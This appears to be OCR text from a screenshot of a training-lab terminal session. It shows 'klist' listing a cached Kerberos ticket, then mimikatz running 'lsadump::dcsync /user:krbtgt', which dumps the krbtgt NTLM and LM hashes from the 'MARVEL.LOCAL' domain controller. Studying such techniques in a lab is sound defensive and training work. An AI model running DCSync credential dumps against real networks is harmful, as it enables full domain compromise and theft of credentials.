 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\fcastle\Downloads>klist
Current LogonId is 0:0x147bcf
Cached Tickets: (1)
#0>     Client: HYDRA-DC$ @ MARVEL.LOCAL
        Server: krbtgt/MARVEL.LOCAL @ MARVEL.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x60a10000 -> forwardable forwarded renewable pre_authent name_canonicalize
        Start Time: 9/17/2024 7:58:31 (local)
        End Time:   9/17/2024 17:58:31 (local)
        Renew Time: 9/24/2024 7:58:31 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called:
C:\Users\fcastle\Downloads>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'MARVEL.local' will be the domain
[DC] 'HYDRA-DC.MARVEL.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 3/18/2024 10:32:45 PM
Object Security ID   : S-1-5-21-2322032780-2606641447-1555471559-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: b8972d097e380f3015a9919d113624c5
    ntlm- 0: b8972d097e380f3015a9919d113624c5
    lm  - 0: f80daa742487b6100a89b3dec32ab021